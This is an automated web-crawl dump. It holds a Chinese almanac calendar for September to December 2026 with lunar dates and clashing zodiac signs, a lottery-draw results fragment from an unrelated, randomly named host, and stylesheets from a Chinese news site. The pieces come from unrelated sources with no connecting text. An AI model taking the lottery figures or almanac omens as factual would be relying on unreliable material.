<div id="2026-08-31">今8月31日.星期一.农历七月十九.煞东.正冲生肖: 羊</div>



<div id="2026-09-01">今9月1日.星期二.农历七月二十.煞北.正冲生肖: 猴</div> 
<div id="2026-09-02">今9月2日.星期三.农历七月廿一.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-03">今9月3日.星期四.农历七月廿二.煞南.正冲生肖: 狗</div> 
<div id="2026-09-04">今9月4日.星期五.农历七月廿三.煞东.正冲生肖: 猪</div> 
<div id="2026-09-05">今9月5日.星期六.农历七月廿四.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-06">今9月6日.星期日.农历七月廿五.煞西.正冲生肖: 牛</div> 
<div id="2026-09-07">今9月7日.星期一.农历七月廿六.煞南.正冲生肖: 虎</div> 
<div id="2026-09-08">今9月8日.星期二.农历七月廿七.煞东.正冲生肖: 兔</div> 
<div id="2026-09-09">今9月9日.星期三.农历七月廿八.煞北.正冲生肖: 龙</div> 
<div id="2026-09-10">今9月10日.星期四.农历七月廿九.煞西.正冲生肖: 蛇</div> 
<div id="2026-09-11">今9月11日.星期五.农历八月初一.煞南.正冲生肖: 马</div> 
<div id="2026-09-12">今9月12日.星期六.农历八月初二.煞东.正冲生肖: 羊</div> 
<div id="2026-09-13">今9月13日.星期日.农历八月初三.煞北.正冲生肖: 猴</div> 
<div id="2026-09-14">今9月14日.星期一.农历八月初四.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-15">今9月15日.星期二.农历八月初五.煞南.正冲生肖: 狗</div> 
<div id="2026-09-16">今9月16日.星期三.农历八月初六.煞东.正冲生肖: 猪</div> 
<div id="2026-09-17">今9月17日.星期四.农历八月初七.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-18">今9月18日.星期五.农历八月初八.煞西.正冲生肖: 牛</div> 
<div id="2026-09-19">今9月19日.星期六.农历八月初九.煞南.正冲生肖: 虎</div> 
<div id="2026-09-20">今9月20日.星期日.农历八月初十.煞东.正冲生肖: 兔</div> 
<div id="2026-09-21">今9月21日.星期一.农历八月十一.煞北.正冲生肖: 龙</div> 
<div id="2026-09-22">今9月22日.星期二.农历八月十二.煞西.正冲生肖: 蛇</div> 
<div id="2026-09-23">今9月23日.星期三.农历八月十三.煞南.正冲生肖: 马</div> 
<div id="2026-09-24">今9月24日.星期四.农历八月十四.煞东.正冲生肖: 羊</div> 
<div id="2026-09-25">今9月25日.星期五.农历八月十五.煞北.正冲生肖: 猴</div> 
<div id="2026-09-26">今9月26日.星期六.农历八月十六.煞西.正冲生肖: 鸡</div> 
<div id="2026-09-27">今9月27日.星期日.农历八月十七.煞南.正冲生肖: 狗</div> 
<div id="2026-09-28">今9月28日.星期一.农历八月十八.煞东.正冲生肖: 猪</div> 
<div id="2026-09-29">今9月29日.星期二.农历八月十九.煞北.正冲生肖: 鼠</div> 
<div id="2026-09-30">今9月30日.星期三.农历八月二十.煞西.正冲生肖: 牛</div>



<div id="2026-10-01">今10月1日.星期四.农历八月廿一.煞南.正冲生肖: 虎</div> 
<div id="2026-10-02">今10月2日.星期五.农历八月廿二.煞东.正冲生肖: 兔</div> 
<div id="2026-10-03">今10月3日.星期六.农历八月廿三.煞北.正冲生肖: 龙</div> 
<div id="2026-10-04">今10月4日.星期日.农历八月廿四.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-05">今10月5日.星期一.农历八月廿五.煞南.正冲生肖: 马</div> 
<div id="2026-10-06">今10月6日.星期二.农历八月廿六.煞东.正冲生肖: 羊</div> 
<div id="2026-10-07">今10月7日.星期三.农历八月廿七.煞北.正冲生肖: 猴</div> 
<div id="2026-10-08">今10月8日.星期四.农历八月廿八.煞西.正冲生肖: 鸡</div> 
<div id="2026-10-09">今10月9日.星期五.农历八月廿九.煞南.正冲生肖: 狗</div> 
<div id="2026-10-10">今10月10日.星期六.农历九月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-10-11">今10月11日.星期日.农历九月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-10-12">今10月12日.星期一.农历九月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-10-13">今10月13日.星期二.农历九月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-10-14">今10月14日.星期三.农历九月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-10-15">今10月15日.星期四.农历九月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-10-16">今10月16日.星期五.农历九月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-17">今10月17日.星期六.农历九月初八.煞南.正冲生肖: 马</div> 
<div id="2026-10-18">今10月18日.星期日.农历九月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-10-19">今10月19日.星期一.农历九月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-10-20">今10月20日.星期二.农历九月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-10-21">今10月21日.星期三.农历九月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-10-22">今10月22日.星期四.农历九月十三.煞东.正冲生肖: 猪</div> 
<div id="2026-10-23">今10月23日.星期五.农历九月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-10-24">今10月24日.星期六.农历九月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-10-25">今10月25日.星期日.农历九月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-10-26">今10月26日.星期一.农历九月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-10-27">今10月27日.星期二.农历九月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-10-28">今10月28日.星期三.农历九月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-10-29">今10月29日.星期四.农历九月二十.煞南.正冲生肖: 马</div> 
<div id="2026-10-30">今10月30日.星期五.农历九月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-10-31">今10月31日.星期六.农历九月廿二.煞北.正冲生肖: 猴</div>



<div id="2026-11-01">今11月1日.星期日.农历九月廿三.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-02">今11月2日.星期一.农历九月廿四.煞南.正冲生肖: 狗</div> 
<div id="2026-11-03">今11月3日.星期二.农历九月廿五.煞东.正冲生肖: 猪</div> 
<div id="2026-11-04">今11月4日.星期三.农历九月廿六.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-05">今11月5日.星期四.农历九月廿七.煞西.正冲生肖: 牛</div> 
<div id="2026-11-06">今11月6日.星期五.农历九月廿八.煞南.正冲生肖: 虎</div> 
<div id="2026-11-07">今11月7日.星期六.农历九月廿九.煞东.正冲生肖: 兔</div> 
<div id="2026-11-08">今11月8日.星期日.农历九月三十.煞北.正冲生肖: 龙</div> 
<div id="2026-11-09">今11月9日.星期一.农历十月初一.煞西.正冲生肖: 蛇</div> 
<div id="2026-11-10">今11月10日.星期二.农历十月初二.煞南.正冲生肖: 马</div> 
<div id="2026-11-11">今11月11日.星期三.农历十月初三.煞东.正冲生肖: 羊</div> 
<div id="2026-11-12">今11月12日.星期四.农历十月初四.煞北.正冲生肖: 猴</div> 
<div id="2026-11-13">今11月13日.星期五.农历十月初五.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-14">今11月14日.星期六.农历十月初六.煞南.正冲生肖: 狗</div> 
<div id="2026-11-15">今11月15日.星期日.农历十月初七.煞东.正冲生肖: 猪</div> 
<div id="2026-11-16">今11月16日.星期一.农历十月初八.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-17">今11月17日.星期二.农历十月初九.煞西.正冲生肖: 牛</div> 
<div id="2026-11-18">今11月18日.星期三.农历十月初十.煞南.正冲生肖: 虎</div> 
<div id="2026-11-19">今11月19日.星期四.农历十月十一.煞东.正冲生肖: 兔</div> 
<div id="2026-11-20">今11月20日.星期五.农历十月十二.煞北.正冲生肖: 龙</div> 
<div id="2026-11-21">今11月21日.星期六.农历十月十三.煞西.正冲生肖: 蛇</div> 
<div id="2026-11-22">今11月22日.星期日.农历十月十四.煞南.正冲生肖: 马</div> 
<div id="2026-11-23">今11月23日.星期一.农历十月十五.煞东.正冲生肖: 羊</div> 
<div id="2026-11-24">今11月24日.星期二.农历十月十六.煞北.正冲生肖: 猴</div> 
<div id="2026-11-25">今11月25日.星期三.农历十月十七.煞西.正冲生肖: 鸡</div> 
<div id="2026-11-26">今11月26日.星期四.农历十月十八.煞南.正冲生肖: 狗</div> 
<div id="2026-11-27">今11月27日.星期五.农历十月十九.煞东.正冲生肖: 猪</div> 
<div id="2026-11-28">今11月28日.星期六.农历十月二十.煞北.正冲生肖: 鼠</div> 
<div id="2026-11-29">今11月29日.星期日.农历十月廿一.煞西.正冲生肖: 牛</div> 
<div id="2026-11-30">今11月30日.星期一.农历十月廿二.煞南.正冲生肖: 虎</div> 



<div id="2026-12-01">今12月1日.星期二.农历十月廿三.煞东.正冲生肖: 兔</div> 
<div id="2026-12-02">今12月2日.星期三.农历十月廿四.煞北.正冲生肖: 龙</div> 
<div id="2026-12-03">今12月3日.星期四.农历十月廿五.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-04">今12月4日.星期五.农历十月廿六.煞南.正冲生肖: 马</div> 
<div id="2026-12-05">今12月5日.星期六.农历十月廿七.煞东.正冲生肖: 羊</div> 
<div id="2026-12-06">今12月6日.星期日.农历十月廿八.煞北.正冲生肖: 猴</div> 
<div id="2026-12-07">今12月7日.星期一.农历十月廿九.煞西.正冲生肖: 鸡</div> 
<div id="2026-12-08">今12月8日.星期二.农历十月三十.煞南.正冲生肖: 狗</div> 
<div id="2026-12-09">今12月9日.星期三.农历十一月初一.煞东.正冲生肖: 猪</div> 
<div id="2026-12-10">今12月10日.星期四.农历十一月初二.煞北.正冲生肖: 鼠</div> 
<div id="2026-12-11">今12月11日.星期五.农历十一月初三.煞西.正冲生肖: 牛</div> 
<div id="2026-12-12">今12月12日.星期六.农历十一月初四.煞南.正冲生肖: 虎</div> 
<div id="2026-12-13">今12月13日.星期日.农历十一月初五.煞东.正冲生肖: 兔</div> 
<div id="2026-12-14">今12月14日.星期一.农历十一月初六.煞北.正冲生肖: 龙</div> 
<div id="2026-12-15">今12月15日.星期二.农历十一月初七.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-16">今12月16日.星期三.农历十一月初八.煞南.正冲生肖: 马</div> 
<div id="2026-12-17">今12月17日.星期四.农历十一月初九.煞东.正冲生肖: 羊</div> 
<div id="2026-12-18">今12月18日.星期五.农历十一月初十.煞北.正冲生肖: 猴</div> 
<div id="2026-12-19">今12月19日.星期六.农历十一月十一.煞西.正冲生肖: 鸡</div> 
<div id="2026-12-20">今12月20日.星期日.农历十一月十二.煞南.正冲生肖: 狗</div> 
<div id="2026-12-21">今12月21日.星期一.农历十一月十三.煞东.正冲生肖: 猪</div> 
<div id="2026-12-22">今12月22日.星期二.农历十一月十四.煞北.正冲生肖: 鼠</div> 
<div id="2026-12-23">今12月23日.星期三.农历十一月十五.煞西.正冲生肖: 牛</div> 
<div id="2026-12-24">今12月24日.星期四.农历十一月十六.煞南.正冲生肖: 虎</div> 
<div id="2026-12-25">今12月25日.星期五.农历十一月十七.煞东.正冲生肖: 兔</div> 
<div id="2026-12-26">今12月26日.星期六.农历十一月十八.煞北.正冲生肖: 龙</div> 
<div id="2026-12-27">今12月27日.星期日.农历十一月十九.煞西.正冲生肖: 蛇</div> 
<div id="2026-12-28">今12月28日.星期一.农历十一月二十.煞南.正冲生肖: 马</div> 
<div id="2026-12-29">今12月29日.星期二.农历十一月廿一.煞东.正冲生肖: 羊</div> 
<div id="2026-12-30">今12月30日.星期三.农历十一月廿二.煞北.正冲生肖: 猴</div> 
<div id="2026-12-31">今12月31日.星期四.农历十一月廿三.煞西.正冲生肖: 鸡</div> 



</body> 
</html>

--- FILE ---
content_type: text/html
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/kj/xam.html
body_size: 445
content:

<div class="l-header" style="margin-bottom: 10px;">
    <div class="qs">第<span id="period">2026017</span>期</div>
    <div class="next_date">距下次开奖：<span id="countdown"></span></div>
    <div class="history" style="color: #176C36;"><a target="_blank" href="/svip/zsxam.html">历史记录</a></div>
</div>
<div class="lottery-area">
    <div class="number number2" id="number1"><div>44</div><span></span></div>
    <div class="number number3" id="number2"><div>18</div><span></span></div>
    <div class="number number3" id="number3"><div>31</div><span></span></div>
    <div class="number number1" id="number4"><div>41</div><span></span></div>
    <div class="number number3" id="number5"><div>33</div><span></span></div>
    <div class="number number3" id="number6"><div>02</div><span></span></div><div style="font-size: 0.4rem; font-weight: bold;">+</div>
    <div class="number number1" id="number7"><div>32</div><span></span></div>
</div>
<div class="l-footer">新澳|第2026018期 2026/01/18 21:30 星期日</div>

--- FILE ---
content_type: text/css
request_url: http://www.qhnews.com/theme/style.css
body_size: 2190
content:
body{
    font:14px/1.8em "微软雅黑";color:#000;
    background:#FFFFFF;
}
.wp{width:1000px;margin:0 auto;padding:0px;clear:both;overflow:hidden;}
.cc{text-align: center;}
.hg100{height:100px;}
a{color:#333;}
a:hover{color:#FF9724;text-decoration:none;}

.logowp{width:722px;float:left}
.wptop{width:1000px;margin:0 auto;clear:both;overflow:hidden;}
.cc{text-align: center;}
.hg100{height:100px;}
a{color:#000;}
a:hover{color:#FF9724;text-decoration:none;}

#fixed{height:40px;line-height:32px;
    background:#F7f7f7;
    position:fixed;width:100%;z-index:1999;}
#fixed .wp{position: relative;}
#fixed .more{position:absolute;top:0;right:0;}
#fixed_fill{height:36px;}


input.keyword{float:left;width:175px;border:1px solid #2f6699;height:20px;line-height:20px;}
input.btn{display: inline-block;float:left;width:45px;background:#F9F9F9;color:#000;border:0;height:22px;font-weight:bold;border-radius:0; border: 2px solid #000;font-size: 10px;}

#menu{height:31px;font-size:16px;font-family: "黑体"}
#menu a{font-size:16px;font-weight:bold;float:left;text-align:center;
    height:31px;line-height:31px;width:62px;color: white;
   }

#menu a.select,
#menu a:hover{color:#DB0000;
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    height:31px;line-height:31px;}

#menu1{height:31px;font-size:16px;font-family: "黑体"}
#menu1 a{font-size:16px;font-weight:bold;float:left;text-align:center;
    height:31px;line-height:31px;width:62px;color: white;
}

#menu1 a.select,
#menu1 a:hover{color:#DB0000;
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    height:31px;line-height:31px;}

.inc_right{padding-left:5px;font-size:16px;font-weight:bold;color: #18599D;}
.many{padding-left:160px;}
.gengduo{height:35px;color: white; font-size:16px;background:rgba(47,102,153,0.7);border-bottom:1px solid rgba(47,102,153,0.7);padding-top:10px;}
.gengduo a{color: white;}

.comzz { display: inline-block; width: 232px; height: 28px; background: #fff;border: 1px solid #e2e2e2;border-radius:0; }
.comzz .selected { display: block; width: 100%; height:15px; line-height: 28px; font-size: 12px; text-align: left; color: #0f649b; }

.bluefont16{font-size:16px;color:#18599D;}
.bluefont14{font-size:14px;color:#18599D;}
.bluefont18{font-size:18px;color:#18599D;}
.bluefont16j{font-size:16px;color:#18599D;font-weight: bold;}
.bluefont18j{font-size:18px;color:#18599D;font-weight: bold;}
.redfont18{font-size:18px;color:red;font-weight: bold;}
.redfont16{font-size:16px;color:red;}
.blackfont16{font-size:14px;color:black;}

.zjfgl{background:url("image/b.jpg") no-repeat}
.zjfgr{background:url("image/c.jpg") no-repeat}
.zjfg{background:url("image/f.jpg") no-repeat}
.zjfgtsqh{background:url("image/g.jpg") no-repeat}
.zjfgsmkqh{background:url("image/d.jpg") no-repeat}
.zjfgsf{background:url("image/i.jpg") no-repeat}
.zjfgzt{background:url("image/e.jpg") no-repeat}
.zjfgllyl{background:url("image/llyl.jpg") no-repeat}
.zjfgspft{background:url("image/spft.jpg") no-repeat}
.zjfglz{background:url("image/lz.jpg") no-repeat}
.zjfgbklt{background:url("image/bklt.jpg") no-repeat}
.zjfgyl{background:url("image/yl.jpg") no-repeat}
.zjfgfw{background:url("image/fw.jpg") no-repeat}

#lastmenu{background:#F7f7f7;height:30px;font-size:16px;font-family: "黑体"}
#lastmenu a{font-size:16px;font-weight:bold;float:left;text-align:center;
    height:32px;line-height:32px;color:#FF9724;
    border-left:1px solid #F7f7f7;}

#lastmenu a.select,
#lastmenu a:hover{color:#DB0000;
    border-top-left-radius:10px;
    border-top-right-radius:10px;
    height:32px;line-height:32px;}

.text_list{display: block;overflow:hidden;}
.text_list p,
p.item{padding:0px 0px 0px 0px;line-height:20px;
    text-overflow: clip; white-space:nowrap;overflow:hidden;
    height:30px;
}
p.item1{padding:5px 5px 5px 2px;line-height:20px;font-size:15px;
    text-overflow: clip;white-space:nowrap;overflow:hidden;
    height:32px;
}
.text_list li,
li.item{padding:0px 0px 0px 0px;line-height:20px;
    text-overflow: clip; white-space:nowrap;overflow:hidden;
    height:30px;
}
li.item a:hover{color: #FF9724;}
p.item .time{}
p.item a:hover{color: #FF9724;}
.text_list p .datetime{float:right;color:#999;}
.text_list p:hover{color:red;padding:0px 0px 0px 0px;}

.line_text{white-space:nowrap;overflow:hidden;}

.tf_title{overflow:hidden;padding-bottom:12px;color:#2f6699;}
.tf_title a{color:#2f6699;}
.tf_descript{height:75px;overflow:hidden;padding-bottom:12px;}
.tf_descript,.tf_descript a{color:#444;}

.tabs .nav{height:36px;background:rgba(47,102,255,0.3);}
.tabs .nav h1{float:left;width:100px;line-height:36px;height:36px;font-size:14px;text-align:center;}
.tabs .nav h1.select,
.tabs .nav h1:hover{background:#EEE;color:#2f6699;}
.tabs .nav h1.select a,
.tabs .nav h1:hover a{color:#2f6699;}
.tabs .content{padding:10px 10px 6px 10px;background:#EEE;height:204px;overflow:hidden;}
.tabs .content div{display:none;}
.tabs .content div.select{display:block;}


#zwgk_panel.tabs .nav{height:36px;background:none;}
#zwgk_panel.tabs .nav h1{float:left;width:100px;line-height:36px;height:36px;font-size:14px;text-align:center;}
#zwgk_panel.tabs .nav h1.select,
#zwgk_panel.tabs .nav h1:hover{background:#FF6000;color:#FFF;}
#zwgk_panel.tabs .nav h1.select a,
#zwgk_panel.tabs .nav h1:hover a{color:#FFF;}
#zwgk_panel.tabs .content{padding:12px 10px 6px 10px;background:none;height:310px;overflow:hidden;}

.lpanel{min-height:150px;z-index:0;}
.lpanel .img_head{z-index:999;position:absolute;margin:15px 0 0 -10px;}
.lpanel .hgx{height:70px;}


h2.title{font-size:16px;height:39px;background:padding-left:20px;border-bottom:1px solid rgba(47,102,153,0.7);overflow:hidden;}
h2.title a{color:#FFF;display:block;background:rgba(47,102,153,0.7);
    height:39px;line-height:39px;float:left;padding:0 15px;
    border-top-right-radius:10px;
    box-shadow:2px 0 2px #CCC;
}
h2.title a.more{display:inline;background:none;box-shadow:none;color:#2f6699;float:right;font-size:14px;}


#footer{background:#333333;color:#DDD;padding:20px 0;line-height:2.2em;}
#footer a{color:#DDD;}

.panel:hover{
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.3);
    box-shadow: 0 1px 1px rgba(0,0,0,.3);
}
.panel-heading {
    padding: 8px 12px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;

}
.panel-default>.panel-heading {
    color:#2f6699;
    background-color: #f5f5f5;
}
.thumbnail{
    border-radius:0;
}
.thumbnail:hover {
    background-color: #EEE;
    border: 1px solid #CCC;
    box-shadow:0 1px 1px #CCC;
}

.more,
a.more,
.more a,
.panel-heading .more,
.panel-heading a.more a
.panel-heading a.more{float:right;color:#2f6699;}
.panel-body {
    padding: 8px 15px;
}

.pages{text-align:center;padding:5px;background-color:#EEE;margin:20px 0;border-radius:6px;}

.abstract{padding:10px;background-color:#EEE;color:#999;font-size:12px;border:0 solid #DDD;border-width:0 2px;}
.details_path{height:34px;border-bottom:1px solid #DDD;vertical-align:top;}
.details_title{color:#2f6699;text-align:center;font-size:20px;padding:12px 0 24px;}
.details_content{padding:15px 15px 15px 15px;min-height:300px; font: "宋体";}

#GYY_PANEL{height:100px;overflow:hidden;background-color:#EEE;margin-bottom:20px;display:none;}

#flw{width:560px;padding-right:10px;overflow: hidden;}
#frw{width:380px;padding-left:20px;overflow: hidden;}


.sfq_box{ width:1000px; height:260px; border:1px solid #b1b1b1; background:#f9f9f9; overflow:hidden;}
.row1{margin:0px auto;width:1000px;height:260px;position:relative;overflow:hidden;}


.chaCom .picTitle { position: relative; width: 320px; height: 185px; overflow: hidden;}
.chaCom .picTitle img { width: 320px; height:185px; }
.chaCom .picTitle .name {background: url("image/tp1.png");bottom: 0; color: #FFFFFF; height:35px; left: 0; line-height: 35px; overflow: hidden; position: absolute; text-align: center; width: 100%; z-index: 11; font-size: 16px; font-weight: bold; }
.chaCom .picTitle .name a {color: #fff;; text-decoration: none; font-family: "微软雅黑"; font-size: 16px; font-weight: bold; }
.chaCom .picTitle .name a:hover{color:#FF9724;text-decoration:none;}
.chaCom1 { margin-right: 28px; }

.chaCom1 .picTitle { position: relative; width: 320px; height: 185px; overflow: hidden;}
.chaCom1 .picTitle img { width: 320px; height:185px; }
.chaCom1 .picTitle .name {background: url("image/tp1.png");bottom: 0; color: #FFFFFF; height:35px; left: 0; line-height: 35px; overflow: hidden; position: absolute; text-align: center; width: 100%; z-index: 11; font-size: 16px; font-weight: bold; }
.chaCom1 .picTitle .name a {color: #fff;; text-decoration: none; font-family: "微软雅黑"; font-size: 16px; font-weight: bold; }
.chaCom1 .picTitle .name a:hover{color:#FF9724;text-decoration:none;}
.chaCom1 { margin-right: 28px; }

#zoom p {margin-bottom:10px;line-height:25px;}


--- FILE ---
content_type: text/css
request_url: http://www.qhnews.com/css/4.css
body_size: 1094
content:
body { margin: 0px; padding: 0px;}
FORM { PADDING: 0px; MARGIN: 0px; }
a:hover { color: #d90002; text-decoration: underline }

.bian01 {
	background-color: #FFFFFF;
	border-width: 0 1px 0 1px;
	border-style: solid;
	border-color: #133471;
}
.bian02 {   background-color: #FFFFFF; border: 1px #D8D5D5 solid}
.bian03 {
	background-color: #FFFFFF;
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #133471;
	background-attachment: fixed;
	background-image: url(#);
	background-repeat: repeat-x;
	background-position: center bottom;
}

.bai12 { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #FFFFFF; text-decoration: none; text-align: left; }
.bai12 a, .bai13 a:link { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #FFFFFF; text-decoration: none}
.bai12 a:hover { color: #FFFFFF; text-decoration: underline }

.bai13 { font-family: "宋体"; font-size: 13px; line-height: 24px; font-weight: normal; color: #FFFFFF; text-decoration: none; text-align: left; }
.bai13 a, .bai13 a:link { font-family: "宋体"; font-size: 13px; line-height: 24px; font-weight: normal; color: #FFFFFF; text-decoration: none}
.bai13 a:hover { color: #FFFFFF; text-decoration: underline }

.bai14 { font-family: "宋体"; font-size: 14px; line-height: 18px; font-weight: normal; color: #FFFFFF; text-decoration: none; text-align: left; }
.bai14 a, .bai13 a:link { font-family: "宋体"; font-size: 14px; line-height: 18px; font-weight: normal; color: #FFFFFF; text-decoration: none}
.bai14 a:hover { color: #FFFFFF; text-decoration: underline }

.hong13 { font-family: "宋体"; font-size: 14px; line-height: 23px; font-weight: normal; color: #D70202; text-decoration: none; text-align: left; }
.hong13 a, .hong13 a:link { font-family: "宋体"; font-size: 14px; line-height: 23px; font-weight: normal; color: #D70202; text-decoration: none}
.hong13 a:hover { color: #d90002; text-decoration: underline }

.hong12 { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #D70202; text-decoration: none; text-align: left; }
.hong12 a, .hong13 a:link { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #D70202; text-decoration: none}
.hong12 a:hover { color: #d90002; text-decoration: underline }

.hui13 { font-family: "宋体"; font-size: 14px; line-height: 23px; font-weight: normal; color: #1E1E1E; text-decoration: none; text-align: left; }
.hui13 a, .hui13 a:link { font-family: "宋体"; font-size: 14px; line-height: 23px; font-weight: normal; color: #1E1E1E; text-decoration: none}
.hui13 a:hover { color: #d90002; text-decoration: underline }

.hui12 { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #1E1E1E; text-decoration: none; text-align: left; }
.hui12 a, .hui12 a:link { font-family: "宋体"; font-size: 12px; line-height: 18px; color: #1E1E1E; text-decoration: none}
.hui12 a:hover { color: #d90002; text-decoration: underline }

.w12 { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #1E1E1E; text-decoration: none; text-align: left; }
.w12 a, .w12 a:link { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #1E1E1E; text-decoration: none}
.w12 a:hover { color: #d90002; text-decoration: underline }

.lan13 { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: normal; color: #002864; text-decoration: none; text-align: left; }
.lan13 a, .lan13 a:link { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: normal; color: #002864; text-decoration: none}
.lan13 a:hover { color: #d90002; text-decoration: underline }

.lan12 { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #013698; text-decoration: none; text-align: left; }
.lan12 a, .lan12 a:link { font-family: "宋体"; font-size: 12px; line-height: 18px; font-weight: normal; color: #013698; text-decoration: none}
.lan12 a:hover { color: #d90002; text-decoration: underline }

.qlan13 { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: normal; color: #008CCB; text-decoration: none; text-align: left; }
.qlan13 a, .qlan13 a:link { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: bold; color: #008CCB; text-decoration: none}
.qlan13 a:hover { color: #d90002; text-decoration: underline }

.lan14 { font-family: "宋体"; font-size: 14px; line-height: 24px; font-weight: normal; color: #000000; text-decoration: none; text-align: left; }
.lan14 a, .lan14 a:link { font-family: "宋体"; font-size: 14px; line-height: 24px;color: #000000; text-decoration: none}
.lan14 a:hover { color: #d90002; text-decoration: underline }

.lan14_h { font-family: "宋体"; font-size: 14px; line-height: 24px; font-weight: normal; color: #000000; text-decoration: none; text-align: left; }
.lan14_h a, .lan14_h a:link { font-family: "宋体"; font-size: 14px; line-height: 24px; font-weight: normal; color: #000000; text-decoration: none}
.lan14_h a:hover { color: #d90002; text-decoration: underline }

.lan14c { font-family: "宋体"; font-size: 14px; line-height: 24px; font-weight: bold; color: #013698; text-decoration: none; text-align: left; }
.lan14c a, .lan14c a:link { font-family: "宋体"; font-size: 14px; line-height: 24px; font-weight: bold; color: #013698; text-decoration: none}
.lan14c a:hover { color: #d90002; text-decoration: underline }

.lan14c_2010 { font-family: "SimHei"; font-size: 16px; line-height: 24px; color: #013698; text-decoration: none; text-align: left; }
.lan14c_2010 a, .lan14c a:link { font-family: "SimHei"; font-size: 16px; line-height: 24px; color: #013698; text-decoration: none}
.lan14c_2010 a:hover { color: #d90002; text-decoration: underline }

.hong26c { font-family: "宋体"; font-size: 24px; line-height: 46px;  font-weight: bold; color: #468acf; text-decoration: none; text-align: left; }
.hong26c a, .lan14c a:link { font-family: "SimHei"; font-size: 24px; line-height: 46px;  font-weight: bold; color: #468acf; text-decoration: none}
.hong26c a:hover { color: #468acf; text-decoration: underline }

.hei14 { font-family: "宋体"; font-size: 18px; line-height: 30px; font-weight: normal; color: #000000; text-decoration: none; text-align: left; }
.hei14 a, .hong14 a:link { font-family: "宋体"; font-size: 18px; line-height: 30px; font-weight: normal; color: #000000; text-decoration: none}
.hei14 a:hover { color: #d90002; text-decoration: underline }

.hong14 { font-family: "宋体"; font-size: 18px; line-height: 30px; font-weight: bold; color: #cc0000; text-decoration: none; text-align: left; }
.hong14 a, .hong14 a:link { font-family: "宋体"; font-size: 18px; line-height: 30px; font-weight: bold; color: #cc0000; text-decoration: none}
.hong14 a:hover { color: #d90002; text-decoration: underline }

.hei16 { font-family: "SimHei"; font-size: 16px; line-height: 26px; font-weight: normal; color: #013698; text-decoration: none; text-align: left; }
.hei16 a, .hei16 a:link { font-family: "SimHei"; font-size: 16px; line-height: 26px; font-weight: normal; color: #013698; text-decoration: none}
.hei16 a:hover { color: #d90002; text-decoration: underline }

.yahei { font-family: "SimHei"; font-size: 18px; line-height: 26px; font-weight: normal; color: #0D50CD; text-decoration: none; text-align: left; }
.yahei a, .yahei a:link { font-family: "SimHei"; font-size: 18px; line-height: 26px; font-weight: normal; color: #0D50CD; text-decoration: none;}
.yahei a:hover { color: #d90002; text-decoration: underline }

.yahei_1 { font-family: "SimHei"; font-size: 16px; line-height: 24px; font-weight: normal; color: #383838; text-decoration: none; text-align: left; }
.yahei_1 a, .yahei_1 a:link { font-family: "SimHei"; font-size: 16px; line-height: 24px; font-weight: normal; color: #383838; text-decoration: none;}
.yahei_1 a:hover { color: #d90002; text-decoration: underline }

.lv13 { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: normal; color: #008000; text-decoration: none; text-align: left; }
.lv13 a, .lv13 a:link { font-family: "宋体"; font-size: 13px; line-height: 20px; font-weight: normal; color: #008000; text-decoration: none}
.lv13 a:hover { color: #d90002; text-decoration: underline }

.dian { background-attachment: fixed; background-image: url(http://news.xinhuanet.com/test2009/img/dian.gif); background-repeat: repeat; background-position: center center; }
.landian { background-attachment: fixed; background-image: url(http://news.xinhuanet.com/test2009/img/landian.gif); background-repeat: repeat; background-position: center center; }
<!--ecms sync check [sync_thread_id="3bcee7cc5a424330844ab778a62d31c1" sync_date="2024-01-31 22:31:29" check_sum="3bcee7cc5a424330844ab778a62d31c1]-->

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/tailwind.css
body_size: 2957
content:

*,
::after,
::before {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

::after,
::before {
    --tw-content: ''
}

:host,
html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
